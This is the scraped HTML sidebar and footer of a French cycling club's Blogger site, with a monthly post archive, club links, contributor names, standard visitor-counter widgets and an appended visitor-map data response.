<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(175)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(147)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/08/'>
août
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Liens</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.scoop.it/t/revue-de-presse-ccbb'>Articles de Presse</a></li>
<li><a href='https://picasaweb.google.com/110075531353501116662'>album photos Picasa CCBB</a></li>
<li><a href='https://www.facebook.com/pages/Club-Cycliste-de-Bourg-Blanc-CCBB/412186415592069?ref=stream'>CCBB facebook</a></li>
<li><a href='http://www.acgouesnou.fr/'>AC Gouesnou</a></li>
<li><a href='http://www.bic2000.net/'>BIC 2000</a></li>
<li><a href='http://www.universalbikeracing.com/'>bike racing</a></li>
<li><a href='http://www.ac-plabennec.org'>AC Plabennec</a></li>
<li><a href='http://www.bretagne-seche-environnement.fr/'>Fortuneo Vital Concept</a></li>
<li><a href='http://www.bretagne-vtt.com/'>Bretagne VTT</a></li>
<li><a href='http://www.cyclisme29ffc.net/'>CD 29 cyclisme FFC</a></li>
<li><a href='http://ccdrennec.fr/'>cyclo club Le Drennec</a></li>
<li><a href='http://www.bretagnevelo.com/'>Comité de Bretagne Cyclisme</a></li>
<li><a href='http://www.directvelo.com/'>direct vélo</a></li>
<li><a href='http://www.eclanderneau.sitew.fr/#Accueil.A'>EC Landerneau</a></li>
<li><a href='http://29.fsgt.org/'>FSGT Finistère</a></li>
<li><a href='http://www.mairie-bourgblanc.fr/'>Mairie Bourg-Blanc</a></li>
<li><a href='http://prplourinoise.canalblog.com/'>Petite Reine Plourinoise</a></li>
<li><a href='http://www.sportbreizh.com/'>sport breizh</a></li>
<li><a href='http://www.veloceclubchateaulinois.fr/'>VC Chateaulin</a></li>
<li><a href='http://www.velo-sport-drennecois.net/'>VS Drennec</a></li>
<li><a href='http://vsplabennec.free.fr/'>VS Plabennec</a></li>
<li><a href='http://www.velo101.com/'>Vélo 101</a></li>
<li><a href='http://www.velo-ouest.com/'>Vélo Ouest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00682545993757630318' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Bruno</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06312438178727681985' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Jean-Luc Simon</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04108322784155199964' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Johann Simon</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04425947011333923197' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Justine</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12555080880008405555' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Ludo</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17233313296959523690' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Morgane</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07528960222413856646' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Roger Arzur</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01435331311906936686' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10180866859447458624' style='background-image: url(//www.blogger.com/img/logo-16.png);'>fanch.PAILLER</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14293942112311505435' style='background-image: url(//www.blogger.com/img/logo-16.png);'>pascal</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11438840167324883472' style='background-image: url(//www.blogger.com/img/logo-16.png);'>simon johann</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>


nombre de visiteurs en ligne actuellement : <br/>
<div style='text-align:center;'><script src="//widgets.amung.us/colored.js" type="text/javascript"></script><script type='text/javascript'>WAU_colored('czgz3lt3sze6', 'ffc20e008fd4')</script></div><br/>

Nombre total de visiteurs :<br/>
<div style='text-align:center;'><script src="//services.supportduweb.com/cpt_visites/1670-17-4.js" type="text/javascript"></script></div>

Localisation des visiteurs :<br/>
<div style='text-align:center;'><script src="//widgets.amung.us/map.js" type="text/javascript"></script><script type='text/javascript'>WAU_map('aacxpaqlug5u', 252, 126, 'classic', 'star-blue')</script></div>
<br/>Merci !<br/>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7nyF3Voq0xMfE0n8IpmpwNUcF3PQ:1769752781077';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4680707142208018348','//ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_13.html','4680707142208018348');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4680707142208018348', 'title': 'Club Cycliste Bourg-Blanc (FFC - FSGT)', 'url': 'https://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_13.html', 'canonicalUrl': 'http://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_13.html', 'homepageUrl': 'https://ccbourg-blanc.blogspot.com/', 'searchUrl': 'https://ccbourg-blanc.blogspot.com/search', 'canonicalHomepageUrl': 'http://ccbourg-blanc.blogspot.com/', 'blogspotFaviconUrl': 'https://ccbourg-blanc.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom\x22 href\x3d\x22https://ccbourg-blanc.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - RSS\x22 href\x3d\x22https://ccbourg-blanc.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4680707142208018348/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom\x22 href\x3d\x22https://ccbourg-blanc.blogspot.com/feeds/6401147869046146439/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '6401147869046146439', 'pageName': 'programme des sorties \x22cyclos\x22 du dimanche 19 Janvier 2020', 'pageTitle': 'Club Cycliste Bourg-Blanc (FFC - FSGT): programme des sorties \x22cyclos\x22 du dimanche 19 Janvier 2020'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'programme des sorties \x22cyclos\x22 du dimanche 19 Janvier 2020', 'description': '-Cyclosport :\xa0 Allure 28 - 32km/h \xa0: D\xe9part 9H00--72 kms environ---\xa0  Bourg-Blanc-ZA Breignou-Lescuz-Kervalguen-Beg Avel-Milizac-St Renan-Br...', 'url': 'https://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_13.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6401147869046146439}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebar', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'sidebar', document.getElementById('Profile2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=aacxpaqlug5u&t=Club%20Cycliste%20Bourg-Blanc%20(FFC%20-%20FSGT)%3A%20programme%20des%20sorties%20%22cyclos%22%20du%20dimanc&c=m&x=https%3A%2F%2Fccbourg-blanc.blogspot.com%2F2020%2F01%2Fprogramme-des-sorties-cyclos-du_13.html&y=&a=-1&d=3.378&v=27&r=2648
body_size: 489
content:
WAU_r_m('1','aacxpaqlug5u',-1,[{"lat":45.8,"lon":-119.7,"city":"Boardman","cc":"US","age":"new"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":48.1,"lon":-1.7,"city":"Rennes","cc":"FR","age":"old"},{"lat":48.5,"lon":-4.4,"city":"Plabennec","cc":"FR","age":"old"},{"lat":50.9,"lon":4,"city":"Aalst","cc":"BE","age":"old"},{"lat":49.9,"lon":1.9,"city":"Aumont","cc":"FR","age":"old"},{"lat":47.7,"lon":-2.5,"city":"Questembert","cc":"FR","age":"old"},{"lat":47.7,"lon":-1.8,"city":"Sainte-Anne-sur-Vilaine","cc":"FR","age":"old"},{"lat":50.7,"lon":3.2,"city":"Roubaix","cc":"FR","age":"old"},{"lat":48.5,"lon":-4.4,"city":"Plabennec","cc":"FR","age":"old"},{"lat":45.4,"lon":4.4,"city":"Saint-Etienne","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"},{"lat":47.9,"lon":-4.2,"city":"Pont-l'Abb\u00e9","cc":"FR","age":"old"},{"lat":46.6,"lon":5.2,"city":"Louhans","cc":"FR","age":"old"},{"lat":48.6,"lon":-3.8,"city":"Morlaix","cc":"FR","age":"old"},{"lat":37.8,"